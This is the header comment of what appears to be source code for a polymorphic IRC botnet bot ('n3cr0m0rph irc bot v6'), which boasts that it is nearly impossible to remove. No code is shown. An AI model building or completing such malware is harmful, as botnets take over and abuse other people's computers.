 #------------------------------------------------------------------------------
# name: n3cr0m0rph irc bot v6
# purpose: irc bot for botnet
# notes: (polymorphic) (nearly impossible to remove without system
# analysis and creation of a tool)
#
# author: freak @ populuscontrol (sudoer)
#
# created: 15/01/2015
# copyright: (c) freak 2015